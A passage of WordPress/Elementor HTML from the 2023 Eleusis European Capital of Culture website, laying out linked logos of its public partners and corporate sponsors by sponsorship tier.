							<img loading="lazy" width="400" height="75" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Υπουργείο_Πολιτισμού_μπλε-min.png" class="attachment-full size-full wp-image-36752" alt="Υπουργείο Πολιτισμού μπλε min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Υπουργείο_Πολιτισμού_μπλε-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Υπουργείο_Πολιτισμού_μπλε-min-300x56.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dbb07ec" data-id="dbb07ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09beef6 elementor-widget elementor-widget-image" data-id="09beef6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.patt.gov.gr/" target="_blank">
							<img loading="lazy" width="400" height="311" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Attica_Region_Logo_EL-1-min.png" class="attachment-full size-full wp-image-36618" alt="Attica Region Logo EL 1 min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Attica_Region_Logo_EL-1-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Attica_Region_Logo_EL-1-min-300x233.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1fcd9b9" data-id="1fcd9b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f70c81c elementor-widget elementor-widget-image" data-id="f70c81c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.elefsina.gr/" target="_blank">
							<img loading="lazy" width="400" height="375" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Δήμος-Ελευσίνας-min.png" class="attachment-full size-full wp-image-36740" alt="Ελευσίνας min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Δήμος-Ελευσίνας-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Δήμος-Ελευσίνας-min-300x281.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-eb9ee20 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eb9ee20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1285ee1" data-id="1285ee1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f4bee61 elementor-widget elementor-widget-spacer" data-id="f4bee61" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7b0abb3 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b0abb3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b8a4626" data-id="b8a4626" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e39673 elementor-widget elementor-widget-heading" data-id="5e39673" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΜΕΓΑΣ ΧΟΡΗΓΟΣ<br>
MAIN SPONSOR</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9a9fbef" data-id="9a9fbef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b5eb6b elementor-widget elementor-widget-heading" data-id="9b5eb6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΧΡΥΣΟΣ ΧΟΡΗΓΟΣ <br>
Golden Sponsor</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e0ae3bc" data-id="e0ae3bc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-17ea26d" data-id="17ea26d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f30da80 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f30da80" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b0bd76a" data-id="b0bd76a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c80801 elementor-widget elementor-widget-image" data-id="4c80801" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.helpe.gr/" target="_blank">
							<img loading="lazy" width="400" height="246" src="https://2023eleusis.eu/wp-content/uploads/2022/12/ELPE-LOGO_GR_full-color-01-min.png" class="attachment-full size-full wp-image-36642" alt="ELPE LOGO GR full color 01 min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/ELPE-LOGO_GR_full-color-01-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/ELPE-LOGO_GR_full-color-01-min-300x185.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-78ed830" data-id="78ed830" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09edd27 elementor-widget elementor-widget-image" data-id="09edd27" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.titan.gr/" target="_blank">
							<img loading="lazy" width="400" height="113" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Logo_Titan-διαφανο-min.png" class="attachment-full size-full wp-image-36684" alt="Logo Titan διαφανο min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Logo_Titan-διαφανο-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Logo_Titan-διαφανο-min-300x85.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c8756f7" data-id="c8756f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd44403 elementor-widget elementor-widget-image" data-id="dd44403" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.nbg.gr/el/idiwtes" target="_blank">
							<img loading="lazy" width="400" height="204" src="https://2023eleusis.eu/wp-content/uploads/2022/12/logo-ETE-GR_black_CMYK-min.png" class="attachment-full size-full wp-image-36666" alt="logo ETE GR black CMYK min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/logo-ETE-GR_black_CMYK-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/logo-ETE-GR_black_CMYK-min-300x153.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d0eacf8" data-id="d0eacf8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a330335 elementor-widget elementor-widget-image" data-id="a330335" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.olympiaodos.gr/" target="_blank">
							<img loading="lazy" width="400" height="190" src="https://2023eleusis.eu/wp-content/uploads/2022/12/1_OlympiaOdos_CMYK_GR-min.png" class="attachment-full size-full wp-image-36606" alt="1 OlympiaOdos CMYK GR min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/1_OlympiaOdos_CMYK_GR-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/1_OlympiaOdos_CMYK_GR-min-300x143.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9aaad7d elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9aaad7d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-910f135" data-id="910f135" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d36087b elementor-widget elementor-widget-spacer" data-id="d36087b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ab076b3 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ab076b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-13dc85a" data-id="13dc85a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-280a1d2 elementor-widget elementor-widget-heading" data-id="280a1d2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Αργυρος Χορηγος<br>
Silver Sponsor</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-e2112bb" data-id="e2112bb" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c45c1e1" data-id="c45c1e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c93683 elementor-widget elementor-widget-heading" data-id="3c93683" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Υποστηρικτης <br>
Supporter</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f279b41 elementor-hidden-mobile" data-id="f279b41" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ca8ce49 elementor-hidden-mobile" data-id="ca8ce49" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5b36da9 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b36da9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-9493022" data-id="9493022" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1703e3b elementor-widget elementor-widget-image" data-id="1703e3b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.metronco.gr/" target="_blank">
							<img loading="lazy" width="400" height="108" src="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png" class="attachment-full size-full wp-image-36706" alt="METRON ENERGY APLICATIONS logo min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min-300x81.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-612231c" data-id="612231c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3b8bd0 elementor-widget elementor-widget-image" data-id="f3b8bd0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.karpathios.com/" target="_blank">
							<img loading="lazy" width="280" height="152" src="https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min.png" class="attachment-full size-full wp-image-36680" alt="logo lockup min" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-950c380" data-id="950c380" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a321b1 elementor-widget elementor-widget-image" data-id="8a321b1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.kafkas.gr/">
							<img loading="lazy" width="598" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png" class="attachment-full size-full wp-image-40871" alt="kaukas" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png 598w, https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas-300x40.png 300w" sizes="(max-width: 598px) 100vw, 598px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-59329d2 elementor-hidden-mobile" data-id="59329d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5881067 elementor-widget elementor-widget-image" data-id="5881067" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.plaisio.gr/">
							<img loading="lazy" width="400" height="90" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png" class="attachment-full size-full wp-image-36722" alt="Plaisio Logotype min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min-300x68.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-bf5a8ed elementor-hidden-mobile" data-id="bf5a8ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12fb2a4 elementor-widget elementor-widget-image" data-id="12fb2a4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bright.gr/">
							<img loading="lazy" width="240" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/bright.png" class="attachment-full size-full wp-image-40869" alt="bright" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7b9474e elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="7b9474e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-754c0a6 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="754c0a6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-eca325b" data-id="eca325b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de96bd4 elementor-widget elementor-widget-heading" data-id="de96bd4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΧΟΡΗΓΟΣ ΑΕΡΟΜΕΤΑΦΟΡΩΝ <br>
OFFICIAL AIR CARRIER</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-58be81b" data-id="58be81b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-10eca04" data-id="10eca04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da67a4e elementor-widget elementor-widget-heading" data-id="da67a4e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΥΠΟΣΤΙΡΙΚΤΗΣ <br />
ΤΕΧΝΟΛΟΓΙΑΣ <br />
OFFICIAL TECHNOLOGY <br />
SPONSOR</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-92a2acd elementor-hidden-mobile" data-id="92a2acd" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7069d07 elementor-hidden-mobile" data-id="7069d07" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b9c1cfd elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9c1cfd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-40b574e" data-id="40b574e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4cb41b elementor-widget elementor-widget-image" data-id="b4cb41b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://el.aegeanair.com/">
							<img loading="lazy" width="400" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png" class="attachment-full size-full wp-image-36610" alt="AEG Logo Primary Star Alliance Mono Positive RGB ai min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min-300x60.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-8553ef5" data-id="8553ef5" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f15b327" data-id="f15b327" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74c44d7 elementor-widget elementor-widget-image" data-id="74c44d7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.samsung.com/gr/">
							<img loading="lazy" width="400" height="62" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png" class="attachment-full size-full wp-image-36728" alt="Samsung Orig Wordmark BLUE RGB min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min-300x47.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-0a47193 elementor-hidden-mobile" data-id="0a47193" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7994598 elementor-hidden-mobile" data-id="7994598" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7dac83a elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="7dac83a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-77c9cc3 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="77c9cc3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9cd6bf2" data-id="9cd6bf2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22d11b9 elementor-widget elementor-widget-heading" data-id="22d11b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Αργυρος Χορηγος<br>
Silver Sponsor</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-319d1d1" data-id="319d1d1" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6d5c062 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d5c062" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-35a8e82" data-id="35a8e82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4c01bf elementor-widget elementor-widget-image" data-id="a4c01bf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.metronco.gr/" target="_blank">
							<img loading="lazy" width="400" height="108" src="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png" class="attachment-full size-full wp-image-36706" alt="METRON ENERGY APLICATIONS logo min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min-300x81.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d776128" data-id="d776128" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65f0242 elementor-widget elementor-widget-image" data-id="65f0242" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.karpathios.com/" target="_blank">
							<img loading="lazy" width="280" height="152" src="https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min.png" class="attachment-full size-full wp-image-36680" alt="logo lockup min" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-eb0068b" data-id="eb0068b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-57c4600 elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="57c4600" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-63a6570 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63a6570" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-168b734" data-id="168b734" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d065100 elementor-widget elementor-widget-heading" data-id="d065100" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Υποστηρικτης <br>
Supporter</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c287f78" data-id="c287f78" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a88d934 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a88d934" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d7113f4" data-id="d7113f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48605a6 elementor-widget elementor-widget-image" data-id="48605a6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.kafkas.gr/" target="_blank">
							<img loading="lazy" width="598" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png" class="attachment-full size-full wp-image-40871" alt="kaukas" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png 598w, https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas-300x40.png 300w" sizes="(max-width: 598px) 100vw, 598px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-03b6693" data-id="03b6693" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-583d21d elementor-widget elementor-widget-image" data-id="583d21d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.plaisio.gr/">
							<img loading="lazy" width="400" height="90" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png" class="attachment-full size-full wp-image-36722" alt="Plaisio Logotype min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min-300x68.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-95ab696" data-id="95ab696" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24a2fed elementor-widget elementor-widget-image" data-id="24a2fed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bright.gr/" target="_blank">
							<img loading="lazy" width="240" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/bright.png" class="attachment-full size-full wp-image-40869" alt="bright" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-aa51275 elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="aa51275" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ea34320 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ea34320" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-95e5be5" data-id="95e5be5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18ca54c elementor-widget elementor-widget-heading" data-id="18ca54c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΧΟΡΗΓΟΣ ΑΕΡΟΜΕΤΑΦΟΡΩΝ <br>
OFFICIAL AIR CARRIER</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d95070a" data-id="d95070a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c98e561 elementor-widget elementor-widget-heading" data-id="c98e561" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΥΠΟΣΤΙΡΙΚΤΗΣ ΤΕΧΝΟΛΟΓΙΑΣ <br>
OFFICIAL TECHNOLOGY SPONSOR</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a22a936 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a22a936" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7afa2e2" data-id="7afa2e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0482fbb elementor-widget elementor-widget-image" data-id="0482fbb" data-element_type="widget" data-widget_type="image.default">
